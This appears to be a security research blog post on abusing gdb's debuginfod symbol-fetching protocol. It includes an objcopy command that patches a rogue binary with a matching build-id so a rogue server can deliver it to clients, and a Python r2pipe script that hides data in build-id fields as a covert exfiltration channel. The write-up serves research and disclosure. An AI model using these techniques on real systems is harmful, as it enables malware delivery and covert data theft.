Abusing gdb Features for Data Ingress & Egress
About The Project
Modern Software Development environments have significant debugging capabilities to troubleshoot issues with the complex nature of modern software . These debugging capabilities typically manifest in Interactive Development Environment (IDE) as features that extend an IDEs capabilities to examine the given state of an application at runtime or analyze previous binary executions. The standalone GNU Debugger (gdb) is integrated in a wide variety of IDEs and other 3rd party (1,2,3) utilities to provide a robust debugging interface for end users.
As of November 2019, elfutils supports debuginfod, a client/server protocol that enables debuggers (gdb) to fetch debugging symbols via HTTP/HTTPs from a user-specified remote server. This blog post will demonstrate how this feature of gdb can be abused to create data communication paths for data exfiltration and tool ingress.
Background - The Value of Debug Information
When compiling a binary with the GNU Compiler Collection gcc, debug information can be embedded within a binary with the additional command line flag option of -ggdb. To demonstrate the value of the debug information -ggdb provides we’ll create a toy addition application. The application below takes two numbers, adds them, returns the value, and finally prints the result.
#include <stdio.h>

// add and return two numbers
int add(int x, int y) {
  return x + y;
}

int main(int argc char argv) {
  int z = add(1, 10);
  printf("%d", z);
  return 0;
}
When debugging the target application that has debugging information, gdb will present to the end user the symbol name (add) along with the variables being passed to said function (x=1, y=10). The abbreviated code block below is annotated to explain the gdb output.
gdb a.out
Reading symbols from a.out...
(gdb) b add // setting a breakpoint at function add
Breakpoint 1 at 0x401130: file main.c, line 4.
(gdb) r // (running the application)
Starting program: /home/user/a.out

// user specified breakpoint hit
// source code shown below
Breakpoint 1, add (x=1, y=10) at main.c:4
4           return x + y;
Without debuginfo (i.e the binary has been stripped), the developer is forced to make sense of just the disassembly and whatever log messages are provided. This is incredibly time-consuming and an unrealistic option for most developers. The snippet below demonstrates the differences when debugging without debug information.
0x000055555555514d <+0>:     push   rbp
0x000055555555514e <+1>:     mov    rbp,rsp
0x0000555555555151 <+4>:     sub    rsp,0x20
0x0000555555555155 <+8>:     mov    DWORD PTR [rbp-0x14],edi
0x0000555555555158 <+11>:    mov    QWORD PTR [rbp-0x20],rsi
0x000055555555515c <+15>:    mov    esi,0xa
0x0000555555555161 <+20>:    mov    edi,0x1
0x0000555555555166 <+25>:    call   0x555555555139
0x000055555555516b <+30>:    mov    DWORD PTR [rbp-0x4],eax
0x000055555555516e <+33>:    mov    eax,DWORD PTR [rbp-0x4]
0x0000555555555171 <+36>:    mov    esi,eax
0x0000555555555173 <+38>:    lea    rax,[rip+0xe8a]        # 0x555555556004
0x000055555555517a <+45>:    mov    rdi,rax
0x000055555555517d <+48>:    mov    eax,0x0
0x0000555555555182 <+53>:    call   0x555555555030 <printf@plt>
While based on the trivial example above, it seems to make perfect sense as to why, having debug information always included in executables would be beneficial. However, they’re often removed due to intellectual property concerns about proprietary software, as well as due to the increased binary size.
To provide a way for Developers, System Administrators, and the like to quickly debug issues, the Linux community has developed debuginfod, a queryable service over HTTP/HTTPS to obtain debug symbols when you need them without having to recompile every binary locally. Debuginfod compatible clients expand beyond gdb, to include systemtap, WinDbg, and VSCode.
To better understand debuginfod and its interaction with gdb, we’ll explore the Debuginfod Architecture.
Debuginfod Architecture
A debuginfod server can be deployed as an unprivileged user by simply executing debuginfod. The server will listen on port 8002 by default, and expect a path as an argument to know what files to search for ELF files.

The official documentation of debuginfod specifies the hierarchy of the servers the client queries are dependent on the values specified in the environment variable DEBUGINFOD_URLS. The client will query each server sequentially until a response is obtained, regardless of success or failure. Additionally, a debuginfod server may be configured to search their upstream server, creating a recursive hierarchy similar to DNS. The image below is an example network topology depicting a development environment with a single debuginfod server configured to search upstream servers.

Once the debuginfod client (such as gdb) is launched, the requested debugging symbols can be obtained automatically before resuming execution. These symbols are identified by an executable
’s build-id. An ELF file’s build-id, or “build hash” is the SHA-1 sum of the binary’s section headers. This value can be obtained via the readelf utility, or virtually any binary editing or reverse engineering software via the .note.gnu.build-id section within the ELF header.
The debuginfod server would in turn identify if a directory of that build-id existed on the server, obtain the debug information, and then return the binary file to the requesting client. If the build-id is not found, the debuginfod server may query an upstream server depending on its configuration for said build hash.

Regardless of whether or not debug information is obtained, a local cache is stored by the client with the corresponding debuginfo data. This cache, by default, expires every week. Environment variable settings can override this functionality, to quickly delete the data from being cached at all. On a Linux machine, these files are stored in the user’s home directory, under the hidden .cache folder within the debuginfod_client folder.
With the understanding of how data is transferred between client and server, we’ll now explore how this communication path could be abused by rogue parties.
Rogue Server - Sending Arbitrary Data to Clients
Debuginfod provides no authentication or integrity checks on the data presented to the client.
Per the man page of debuginfod:
When relaying queries to upstream debuginfods, debuginfod does not include any particular security features. It trusts that the binaries returned by the debuginfods are accurate. Therefore, the list of servers should include only trustworthy ones. If accessed across HTTP rather than HTTPS, the network should be trustworthy. Authentication information through the internal libcurl library is not currently enabled. - debuginfod, man pages
The lack of integrity checking on the received data from a debuginfod server leaves the debuginfo client vulnerable to receiving arbitrary data and potentially malicious data from a debuginfod server. In cases where a malicious threat actor was uniquely positioned, malicious binary executables could be sent to the client in-lieu of the intended binary with debugging symbols. By placing arbitrary data in a chosen build-id folder with the name of debuginfo, arbitrary data can be sent to a client. This behavior will be exploited to send a message to the client from a “rogue server”.
The output below shows a normal interaction of a debuginfod client (gdb) fetching debuginfo for a hello world binary from a debuginfod server. The output obtained from the server is stored by default in the local cache of the user within a directory structure of ~/.cache/debuginfod_client/BUILDID_GOES_HERE/debuginfo
Note: For those following along at home, your BUILDID_GOES_HERE will be different than the ece7b28ac... shown in the images below.

Upon executing this downloaded file within the ~/.cache/debuginfod_client/BUILDID_GOES_HERE/, the number 11 is printed, from the original example presented in the earlier section of this blog.


The important thing to focus on here, is that
any desired binary can replace this example binary in order to be transferred to the client as long as the build-id is the same. To save the build-id of a target binary, objdump from the GNU collection of coreutils can be used to save the ELF section to a separate file to patch any arbitrary ELF file. The data highlighted below in red shows the same build hash as previously executed on our target machine. The image shows saving the contents of the section to a file called “output.bin” for later use.
To perform said patching, the following objcopy command is used to overwrite a destination ELF’s .note.gnu.build-id section.
objcopy --update-section \
  .note.gnu.build-id=output.bin \
  --set-section-flags \
  .note.gnu.build-id=noload,readonly pwn.elf;
With a rogue binary (“pwn.elf”) patched with a “legitimate” build-id, anytime gdb is invoked with the example application provided at the start of this blog, the pwn.elf binary will now be downloaded to the target machine.

This presents the opportunity for a rogue (or compromised) debuginfod server to send out malicious ELF executables. The images below shows two files with matching build-ids but different hashes demonstrating the success of this arbitrary build-id patching technique. Both 1 and 2 in the image below show the same build-id hash, and 3 shows different hashes of the target binaries.

Upon clearing the client’s debuginfo cache, and re-initiating gdb (part 1 in the figure below) the new malicious binary is downloaded. The figure below shows gdb fetching the remote resource of the previously seen debug-id hash. However, when executing the binary, the value 11 is not produced, but the word “pwn” is printed to screen (part 2 in the figure below). This demonstrates the ability to abuse debuginfod’s file transfer protocol, by arbitrarily patching an ELF binary of interest.
Rogue Client - Sending Arbitrary Data to Servers
A debuginfo client takes the build-id obtained from a given binary to send to a remote server in order to obtain debug info for that given binary. This value is a SHA-1 hash of the file’s section headers, stored within the binary at section .note.gnu.build-id. By modifying this value, the debuginfo client is oblivious to the change and will send said data to the remote server. A SHA-1 hash has the length of 40 ASCII characters. This presents a low-bandwidth communication channel to send arbitrary data from a client to a server with the restriction that the client has the ability to modify a given binary.
To demonstrate this communication channel, a small Python program was written to take a message, hex encode it, and slice it to the length of 40 characters to be compliant with SHA-1 hash length. Radare2, a reverse engineering utility, is used to automate the patching of a “hello world” binary. Next, gdb is invoked to trigger the debuginfo client lookup to send the build-id to the destination server. The figure below shows the server log output of the received binaries with the patched build-ids.


The cat command at the end of the images fetches the exact build-ids from the URI. Pasting these values into a decoding utility such as CyberChef, reveals the ASCII text values.
While this demonstration patches a single ELF executable, any complex ELF file that loads multiple Shared Objects could trigger a debuginfo client to query a debuginfo server, thus creating numerous lookups at any one time, allowing for more data to be transfer. Additionally, this trivial demonstration does not encrypt the plain-text value, and is left for future work to the reader. The Python script that leverages Radare2 (via r2pipe) to patch the binary is available below.
#!/usr/bin/env python3
import r2pipe
import os

data = "this is a long messag"
data += "that I want chopped up into multiple smaller messages"

bstr = bytearray(data, 'ascii').hex()  # hex encode data string
preamble = '040000001400000003000000474e5500'  # gnu build-id preamble
r2cmd_str = "aaa; wx {0} @section..note.gnu.build_id" #  cmd string to patch binary.

n = 40  # 40 char length
print(bstr)  # entire length
entries = [bstr[idx:idx + n] for idx in range(0, len(bstr), n)]

for entry in entries:
    build_id_patch = (preamble + entry)
    final_cmdstr = r2cmd_str.format(build_id_patch)
    r = r2pipe.open("a.out", flags=['-w'])
    r.cmd(final_cmdstr)
    os.system('gdb -x commands.txt --batch a.out') # invoke gdb to make requests
Conclusion
The default behavior of debuginfod presents a unique low-bandwidth communication channel between a client and server. The focus of this research was on Linux machines with gdb, but debuginfod is being adopted into heavily used Windows components as well. This communication channel does require the use of specialized tools typically reserved for development environments and may not fit every researcher’s use case. Exploration into the Windows debuginfod compatible clients is left as future work. Finally, there may be ways to uniquely abuse the gdb console itself upon having the binary loaded into the current working session.
Thank you for reading, if you found this interesting/useful, please share!